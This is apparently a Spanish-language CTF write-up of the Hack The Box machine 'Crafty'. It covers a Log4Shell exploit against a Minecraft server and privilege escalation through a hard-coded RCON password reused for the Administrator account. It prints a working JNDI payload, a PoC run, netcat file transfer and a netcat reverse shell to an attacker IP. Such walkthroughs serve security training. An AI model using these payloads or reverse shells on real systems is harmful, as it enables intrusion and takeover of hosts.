Crafty corre un servidor de Minecraft en el cual explotamos la vulnerabilidad de Log4Shell para obtener acceso. Tras analizar el codigo fuente de uno de los plugins observamos una contrasena que nos permitio escalar privilegios.
| Nombre |
Crafty  |
| OS |
Windows  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.11.249 |
| Maker |
TheCyberGeek
felamos |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[4.5, 4.6, 5.7, 4.3, 5.4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y 25565.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
# Nmap 7.94SVN scan initiated Thu Feb 22 19:27:34 2024 as: nmap -p80,25565 -sV -sC -oN nmap_scan 10.10.11.249
Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.064s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Crafty - Official Website
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb 22 19:27:46 2024 -- 1 IP address (1 host up) scanned in 12.37 seconds
|
Web Site
El sitio web nos redirige al dominio crafty.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
|
π ~/htb/crafty ❯ curl -sI 10.10.11.249
HTTP/1.1 301 Moved Permanently
Content-Length: 140
Content-Type: text/html; charset=UTF-8
Location: http://crafty.htb
Server: Microsoft-IIS/10.0
Date: Fri, 23 Feb 2024 00:07:35 GMT
π ~/htb/crafty ❯
|
El sitio parece ser de un servidor de Minecraft, se muestra un subdominio como servidor, ademas parece ser estatico.

Tras agregar el subdominio al archivo /etc/hosts realizamos una solicitud a este, la respuesta es una redireccion al dominio principal.
1
2
3
4
|
π ~/htb/crafty ❯ curl -s play.crafty.htb
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="http://crafty.htb">here</a></body>
π ~/htb/crafty ❯
|
Web Tech
Wappalyzer muestra un IIS 10.0 y un Windows Server.
Directory Brute Forcing
feroxbuster muestra los recursos del sitio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
π ~/htb/crafty ❯ feroxbuster -u http://crafty.htb -w $CM
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://crafty.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 35l 98w 1206c http://crafty.htb/coming-soon
200 GET 77l 234w 2159c http://crafty.htb/js/main.js
200 GET 224l 434w 3585c http://crafty.htb/css/stylesheet.css
200 GET 1l 12w 2799c http://crafty.htb/js/firefly.js
200 GET 102l 488w 43575c http://crafty.htb/img/logo.png
200 GET 105l 560w 43365c http://crafty.htb/img/vote.png
200 GET 204l 1117w 83278c http://crafty.htb/img/store.png
200 GET 43l 330w 179869c http://crafty.htb/img/favicon.ico
200 GET 131l 814w 68917c http://crafty.htb/img/forums.png
200 GET 58l 150w 1826c http://crafty.htb/
403 GET 29l 92w 1233c http://crafty.htb/js/
403 GET 29l 92w 1233c http://crafty.htb/css/
403 GET 29l 92w 1233c http://crafty.htb/img/
301 GET 2l 10w 145c http://crafty.htb/css => http://crafty.htb/css/
200 GET 58l 150w 1826c http://crafty.htb/Home
200 GET 58l 150w 1826c http://crafty.htb/home
301 GET 2l 10w 145c http://crafty.htb/img => http://crafty.htb/img/
301 GET 2l 10w 145c http://crafty.htb/index.html => http://crafty.htb/home
301 GET 2l 10w 144c http://crafty.htb/js => http://crafty.htb/js/
|
Log4JShell
Observamos en nmap la version de Minecraft 1.16.5, relacionamos esto con la vulnerabilidad de Log4Shell, iniciamos configurando el cliente de Minecraft para explotar dicha vulnerabilidad.
TLauncher
Para realizar una conexion con el servidor descargamos TLauncher con la version de Minecraft 1.16.5. Ejecutamos el archivo jar con java.
1
2
3
4
5
6
|
π ~/Downloads ❯ unzip TLauncher-2.895.zip
Archive: TLauncher-2.895.zip
inflating: README-RUS.txt
inflating: README-EN.txt
inflating: TLauncher-2.895.jar
π ~/Downloads ❯ java -jar TLauncher-2.895.jar
|
Tras abrir el launcher nos dirigimos a Multiplayer y agregamos un servidor, donde ingresamos nombre, ip y puerto.

Realizamos la conexion con el servidor y observamos que es exitosa.
Log4j Shell - PoC
Clonamos el repositorio log4j-poc, tras instalar las librerias requeridas descargamos la version de jdk.
1
2
3
4
5
6
7
8
9
|
π log4j-shell-poc main ✗ ❯ ls
Dockerfile Exploit.class Exploit.java jdk-8u20-linux-x64.tar.gz LICENSE poc.py README.md requirements.txt target vulnerable-application
π log4j-shell-poc main ✗ ❯ tar -xf jdk-8u20-linux-x64.tar.gz
π log4j-shell-poc main ✗ ❯ ./jdk1.8.0_20/bin/java -version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
java version "1.8.0_20"
Java(TM) SE Runtime Environment (build 1.8.0_20-b26)
Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mode)
π log4j-shell-poc main ✗ ❯
|
El PoC esta dirigido a sistemas Linux, por lo que realizamos el cambio de la variable cmd en el archivo poc.py.
1
2
3
4
|
String host="%s";
int port=%d;
String cmd="cmd.exe"; // <<<<-----------------------
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
|
Con ello, ejecutamos el poc definiendo los parametros de LHOST, LPORT y el puerto web.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
π log4j-shell-poc main ✗ ❯ python3 poc.py --userip 10.10.14.151 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.151:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
|
Enviamos el payload en el chat del juego: ${jndi:ldap://10.10.14.151:1389/a}. Observamos que se realizo una solicitud en la ejecucion del poc.
1
2
3
|
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.151:8000/Exploit.class
10.10.11.249 - - [11/Mar/2024 18:45:52] "GET /Exploit.class HTTP/1.1" 200 -
|
Por otro lado observamos que obtuvimos exitosamente una shell como svc_minecraft.
1
2
3
4
5
6
7
8
9
10
11
|
π ~/htb/crafty ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.151] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>
|
Asi tambien logramos la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
c:\Users\svc_minecraft\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\Users\svc_minecraft\Desktop
02/05/2024 07:02 AM <DIR> .
02/05/2024 07:02 AM <DIR> ..
03/11/2024 03:44 PM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 3,425,632,256 bytes free
c:\Users\svc_minecraft\Desktop>type user.txt
type user.txt
bafac7dfb89f722224028f0372a05b90
c:\Users\svc_minecraft\Desktop>
|
Privesc
En la carpeta de plugins del juego observamos playercounter, obtuvimos este tras descargar netcat en la maquina y enviar el archivo a traves de este.
1
2
3
4
|
c:\Users\svc_minecraft\server\plugins>C:/users/svc_minecraft/Documents/nc.exe -w 3 10.10.14.151 1234 < playercounter-1.0-SNAPSHOT.jar
C:/users/svc_minecraft/Documents/nc.exe -w 3 10.10.14.151 1234 < playercounter-1.0-SNAPSHOT.jar
c:\Users\svc_minecraft\server\plugins>
|
Por otro lado vemos el archivo localmente.
1
2
3
4
|
π ~/htb/crafty ❯ nc -l -p 1234 > playercounter-1.0-SNAPSHOT.jar
π ~/htb/crafty ❯ ls playercounter-1.0-SNAPSHOT.jar
playercounter-1.0-SNAPSHOT.jar
π ~/htb/crafty ❯
|
Tras descomprimir el .jar observamos el archivo Playercounter.class.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
π ~/htb/crafty/plugin ❯ unzip playercounter-1.0-SNAPSHOT.jar
Archive: playercounter-1.0-SNAPSHOT.jar
creating: META-INF/
inflating: META-INF/MANIFEST.MF
inflating: plugin.yml
creating: htb/
creating: htb/crafty/
creating: htb/crafty/playercounter/
inflating: htb/crafty/playercounter/Playercounter.class
creating: META-INF/maven/
creating: META-INF/maven/htb.crafty/
creating: META-INF/maven/htb.crafty/playercounter/
inflating: META-INF/maven/htb.crafty/playercounter/pom.xml
inflating: META-INF/maven/htb.crafty/playercounter/pom.properties
creating: net/
creating: net/kronos/
creating: net/kronos/rkon/
creating: net/kronos/rkon/core/
inflating: net/kronos/rkon/core/Rcon.class
inflating: net/kronos/rkon/core/RconPacket.class
creating: net/kronos/rkon/core/ex/
inflating: net/kronos/rkon/core/ex/AuthenticationException.class
inflating: net/kronos/rkon/core/ex/MalformedPacketException.class
creating: META-INF/maven/net.kronos.rkon.core/
creating: META-INF/maven/net.kronos.rkon.core/rkon-core/
inflating: META-INF/maven/net.kronos.rkon.core/rkon-core/pom.xml
inflating: META-INF/maven/net.kronos.rkon.core/rkon-core/pom.properties
π ~/htb/crafty/plugin ❯
|
jd-gui nos muestra el codigo de este archivo, observamos que realiza una conexion socket al host 127.0.0.1, puerto 27015 y con la contrasena s67u84zKq8IXw, sin embargo el puerto parece no estar abierto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
public final class Playercounter extends JavaPlugin {
public void onEnable() {
Rcon rcon = null;
try {
rcon = new Rcon("127.0.0.1", 27015, "s67u84zKq8IXw".getBytes());
} catch (IOException e) {
throw new RuntimeException(e);
} catch (AuthenticationException e2) {
throw new RuntimeException(e2);
}
String result = null;
try {
result = rcon.command("players online count");
PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt", "UTF-8");
writer.println(result);
} catch (IOException e3) {
throw new RuntimeException(e3);
}
}
public void onDisable() {}
}
|
Shell
Utilizando la contrasena encontrada utilizamos Start-Process con credenciales a traves de PowerShell para el usuario Administrador.
1
2
3
|
$pass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force;
$cred = New-Object System.Management.Automation.PSCredential("Administrator", $pass);
Start-Process -Credential ($cred) -NoNewWindow powershell "whoami"
|
Tras ejecutar un whoami observamos que podemos ejecutar comandos como este usuario.
1
2
3
4
|
PS C:\Users\svc_minecraft\documents> $pass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force; $cred = New-Object System.Management.Automation.PSCredential("Administrator", $pass); Start-Process -Credential ($cred) -NoNewWindow powershell "whoami"
PS C:\Users\svc_minecraft\documents>
crafty\administrator
PS C:\Users\svc_minecraft\documents>
|
Ejecutamos una shell inversa utilizando netcat.
1
|
Start-Process -Credential ($cred) -NoNewWindow powershell "c:/users/svc_minecraft/documents/nc.exe 10.10.14.151 1336 -e powershell.exe"
|
Logrando finalmente obtener una shell como administrador y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
π ~/htb/crafty ❯ rlwrap nc -lvp 1336
listening on [any] 1336 ...
connect to [10.10.14.151] from crafty.htb [10.10.11.249] 49910
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\svc_minecraft\documents> whoami
whoami
crafty\administrator
PS C:\Users\svc_minecraft\documents> cd c:/users/administrator/desktop
cd c:/users/administrator/desktop
PS C:\users\administrator\desktop> dir
dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/11/2024 3:44 PM 34 root.txt
PS C:\users\administrator\desktop> cat root.txt
cat root.txt
0cf87aa9d0592c883c629933364b751e
PS C:\users\administrator\desktop>
|